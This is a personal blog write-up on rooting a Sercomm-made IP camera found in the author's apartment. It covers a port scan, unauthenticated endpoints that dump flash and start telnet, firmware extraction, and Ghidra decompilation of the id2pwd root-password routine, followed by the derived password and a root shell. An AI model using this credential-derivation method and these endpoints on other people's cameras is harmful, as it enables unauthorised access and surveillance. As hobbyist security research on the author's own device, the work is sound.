
When I moved into my appartment, one of the closets contained an IP camera, probably forgotten by the previous occupants. The camera was branded with an “Orange” logo, and had an Ethernet and an AC plug on the back.
Curious, I plugged it to my router and powered it on. It showed up as

“SC0FD7FF”, and running nmap against it gave me several open ports:
- 80 (HTTP)
- 443 (HTTPS)
- 554 (RTSP)
Connecting to the Web interface gave me access to its administration interface, with a distinct 2000s-core aesthetic.
From there, there was an option to watch the camera’s output. However, doing so from my Web browser apparently required either the Quicktime plugin, or Flash Player. There was also an MJPEG option, which worked great (but was missing sound).
The nmap scan also showed an RTSP port open.
RTSP is a
streaming protocol, which looked like what I wanted…after some digging
around on the Internet, I found the right URLs to send to ffplay:
rtsp://<camera ip>/img/audio.sav– audio onlyrtsp://<camera ip>/img/video.sav– video onlyrtsp://<camera ip>/img/media.sav– audio & video
Fore some reason, VLC refused to play these streams…there’s a topic on the Manjaro forums with someone who has the same problem (but no solution to fix VLC).
The administration part
The Web interface is composed of a bunch of CGI files under /adm/ and
/utils/. You can change the date, connect to a WiFi network, setup
automated video exports, and other things.
My goal was to get a shell access to this webcam, ideally as root. In
the header, the camera identified itself as a “RC8810”, from Sercomm.
Looking that up on Kagi led me to the
edent/Sercomm-API GitHub
repository, which listed API endpoints for similar IP cameras. There were
some things I recognized in there from my own research, including the
/adm/site_survey.cgi endpoint to list nearby WiFi network, and
/adm/[get|set]_group.cgi to change the configuration.
Near the end of the documentation, two very interesting endpoints popped up:
/adm/flash_dumper.cgi- dumps the flash memory/adm/file.cgi?todo=inject_telnetd- runs a Telnet daemon for remote connection
I accessed both endpoint, which both worked as expected on my model.
However, the credentials given in the documentation (root/Aq0+0009)
did not work.
I found the source for these credentials: Telnet and Root on the Sercomm
iCamera2.
The person who found the password, Paul Chambers, modified the firmware to
have it dump the cleartext password in /etc/passwd instead of a hashed
version, and used the “Firmware update” functionality of the camera to
push his backdoored firmware.
Getting r00t
Well, I didn’t feel confortable doing that. The firmware looks to be a
custom file format, which I used binwalk on to extract its rootfs,
although I wasn’t totally sure how to put everything back together
afterwards. I was pretty confident that pushing an invalid firmware to the
camera might brick it.
$ binwalk -e fw.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
99616         0x18520         U-Boot version string, "U-Boot 1.1.3 (Sep 11 2015 - 09:56:44)"
197588        0x303D4         Unix path: /home/kimi/mios/rc8110/source/src/bootloader/downloader/neutral
222588        0x3657C         HTML document header
223811        0x36A43         HTML document footer
223893        0x36A95         HTML document footer
589892        0x90044         gzip compressed data, maximum compression, from Unix, last modified: 2024-07-10 10:46:14
704580        0xAC044         gzip compressed data, maximum compression, from Unix, last modified: 2024-07-10 10:46:14
819268        0xC8044         gzip compressed data, maximum compression, from Unix, last modified: 2024-07-10 11:15:56
835652        0xCC044         gzip compressed data, maximum compression, from Unix, last modified: 2024-07-10 08:40:20
1048576       0x100000        uImage header, header size: 64 bytes, header CRC: 0xB24A4327, created: 2015-09-11 02:10:44, image size: 1158220 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0x81353D94, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux Kernel Image"
1048640       0x100040        LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 3584984 bytes
2228224       0x220000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 6303402 bytes, 1022 inodes, blocksize: 1048576 bytes, created: 2015-09-11 02:25:35
8912807       0x87FFA7        Sercomm firmware signature, version control: 1, download control: 256, hardware ID: "AUV", hardware version: 0x0, firmware version: 0x5, starting code segment: 0x0, code size: 0x7340
Instead, I decided to have a look at what the root password looked like in
my case. We have the rootfs partition: that’s the Squashfs filesystem
line in the binwalk output. Let’s have a look at what /etc/passwd looks
like:
$ unsquashfs -llc 220000.squashfs | fgrep passwd

lrwxrwxrwx root/root    23 2015-09-11 04:25 squashfs-root/etc/passwd -> /mnt/ramdisk/tmp/passwd
Oh! /etc/passwd points to a ramdisk, so it’s probably dynamically
generated on bootup. Let’s see if we can identify the file responsible for
generating it:
$ fgrep -r '/mnt/ramdisk/tmp/passwd' squashfs-root/
grep: squashfs-root/etc/rc.sethost: binary file matches

$ file squashfs-root/etc/rc.sethost
squashfs-root/etc/rc.sethost: ELF 32-bit LSB executable, MIPS, MIPS-II version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
Let’s have a look at this file! I’m very fond of IDA, but in this case the free version does not support the MIPS architecture. Time to bust out Ghidra!
I’ll search for the full path (/mnt/ramdisk/tmp/passwd) and see where
it’s used (Ctrl+Shift+E):

Here’s the decompilation on FUN_00400b80:
int generate_passwd_file(void)
{
  char cleartext_passwd [16];
  char buffer [48];
  char *hashed_passwd;
  FILE *f;
  int n;
  int return_value;

  hashed_passwd = (char *)0x0;
  f = (FILE *)0x0;
  n = 0;
  memset(cleartext_passwd,0,9);
  n = id2pwd(0x31,cleartext_passwd);
  if (n == -1) {
    return_value = -1;
  }
  else {
    hashed_passwd = crypt(cleartext_passwd,"9s");
    if (hashed_passwd == (char *)0x0) {
      return_value = -1;
    }
    else {
      f = fopen("/mnt/ramdisk/tmp/passwd","w+");
      if (f == (FILE *)0x0) {
        return_value = -1;
      }
      else {
        memset(buffer,0,0x2b);
        snprintf(buffer,0x2b,"%s%s%s","root:",hashed_passwd,":0:0:root:/root:/bin/sh\n");
        n = fputs(buffer,f);
        fclose(f);
        if (n == -1) {
          return_value = -1;
        }
        else {
          return_value = 0;
        }
      }
    }
  }
  return return_value;
}
From this code, we understand the password is 8 chars long (from the call to “memset”), derived from
this id2pwd function, and hashed using crypt(3). In the assembly
listing, id2pwd is marked as “EXTERNAL”, which means that it’s defined
in one of the imported libraries.
Ghidra doesn’t tell me which one, however there’s a couple ways I can find it myself:
- Running
readelfon each library, looking forid2pwd - Winging it with a recursive grep
$ grep -F -r id2pwd squashfs-root/

grep: squashfs-root/etc/rc.sethost: binary file matches
grep: squashfs-root/usr/lib/libcgicomm.so.0.0: binary file matches
Well, jackpot? Let’s open up libcgicomm.so.0.0 in Ghidra, and have a
look at the function. As it turns out, it’s a very simple function: it
uses the first argument to index a table containing various ASCII
characters. It does it 8 times, and that’s your password.
int id2pwd(uint key,char *output)
{
  ushort key_;
  char buf [80];
  int result;

  key_ = (ushort)key;
  buf[0] = 'A';
  buf[1] = 'B';
  buf[2] = 'C';
  buf[3] = 'D';
  buf[4] = 'E';
  buf[5] = 'F';
  buf[6] = 'G';
  buf[7] = 'H';
  buf[8] = 'I';
  buf[9] = 'J';
  buf[10] = 'A';
  buf[0xb] = 'B';
  buf[0xc] = 'C';
  buf[0xd] = 'D';
  buf[0xe] = 'E';
  buf[0xf] = 'F';
  buf[0x10] = 'q';
  buf[0x11] = 'r';
  buf[0x12] = 's';
  buf[0x13] = 't';
  buf[0x14] = 'u';
  buf[0x15] = 'v';
  buf[0x16] = 'w';
  buf[0x17] = 'x';
  buf[0x18] = 'y';
  buf[0x19] = 'z';
  buf[0x1a] = 'q';
  buf[0x1b] = 'r';
  buf[0x1c] = 's';
  buf[0x1d] = 't';
  buf[0x1e] = 'u';
  buf[0x1f] = 'v';
  buf[0x20] = '0';
  buf[0x21] = '1';
  buf[0x22] = '2';
  buf[0x23] = '3';
  buf[0x24] = '4';
  buf[0x25] = '5';
  buf[0x26] = '6';
  buf[0x27] = '7';
  buf[0x28] = '8';
  buf[0x29] = '9';
  buf[0x2a] = '0';
  buf[0x2b] = '1';
  buf[0x2c] = '2';
  buf[0x2d] = '3';
  buf[0x2e] = '4';
  buf[0x2f] = '5';
  buf[0x30] = '!';
  buf[0x31] = '@';
  buf[0x32] = '#';
  buf[0x33] = '_';
  buf[0x34] = '+';
  buf[0x35] = '!';
  buf[0x36] = '@';
  buf[0x37] = '#';
  buf[0x38] = '_';
  buf[0x39] = '+';
  buf[0x3a] = '!';
  buf[0x3b] = '@';
  buf[0x3c] = '#';
  buf[0x3d] = '_';
  buf[0x3e] = '+';
  buf[0x3f] = '!';
  buf[0x40] = '0';
  buf[0x41] = '1';
  buf[0x42] = '2';
  buf[0x43] = '3';
  buf[0x44] = '4';
  buf[0x45] = '5';
  buf[0x46] = '6';
  buf[0x47] = '7';
  buf[0x48] = '8';
  buf[0x49] = '9';
  buf[0x4a] = 'A';
  buf[0x4b] = 'B';
  buf[0x4c] = 'C';
  buf[0x4d] = 'D';
  buf[0x4e] = 'E';
  buf[0x4f] = 'F';
  if (output == (char *)0x0) {
    result = 0xffffffff;
  }
  else {
    *output = buf[key_ >> 0xc];
    output[1] = buf[(key_ >> 8 & 0xf) + 0x10];
    output[2] = buf[(key_ >> 4 & 0xf) + 0x20];
    output[3] = buf[(key & 0xf) + 0x30];
    output[4] = buf[(key_ >> 0xc) + 0x40];
    output[5] = buf[(key_ >> 8 & 0xf) + 0x40];
    output[6] = buf[(key_ >> 4 & 0xf) + 0x40];
    output[7] = buf[(key & 0xf) + 0x40];
    output[8] = '\0';
    result = 0;
  }
  return result;
}
The first argument actually differs between vendors, and this explains how they all have different passwords! It’s taken as a “ushort”, which means there are 65,536 possibilities.
I copy-pasted the code, and compiled it against the argument 0x31, which
gave me the following password: Aq3@0031
Let’s try it out!
$ telnet 192.168.1.149

Trying 192.168.1.149...
Connected to 192.168.1.149.
Escape character is '^]'.
RC81100FD7FF login: root
Password: Aq3@0031

                 \     /
                 \\   //
                  )\-/(
                  /e e\
                 ( =T= )
                 /`---'\
            ____/ /___\ \
       \   /   '''     ```~~"--.,_
    `-._\ /                       `~~"--.,_
   ------>| Baud Rate: 57600 Parity: None  `~~"--.,_
    _.-'/ \                            ___,,,---""~~``'
       /   \____,,,,....----""""~~~~````


BusyBox v1.16.0 (2015-09-11 09:56:07 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

/mnt/ramdisk/root #
Here’s a small form you can use to find the password to your own IP camera, if it uses the same algorithm.
How to get your Vendor ID
- Plug your IP Camera to the network
- Dump the firmware
- Binwalk the file, extracting the Squashfs
- Open
squashfs-root/etc/rc.sethostin Ghidra - Look for where
id2pwdis used - Note its first argument: that’s your Vendor ID
Conclusion
That’s all folks! I’ve been sitting on this article for a couple months for no good reason: I only had to write the small Javascript snippet to generate the password at the end, and I kept procrastinating. It’s done now!
I did some more digging on this camera, and also managed to get Dropbear and Nethack running on there. It was a fun hack (eh), but nothing to really write about.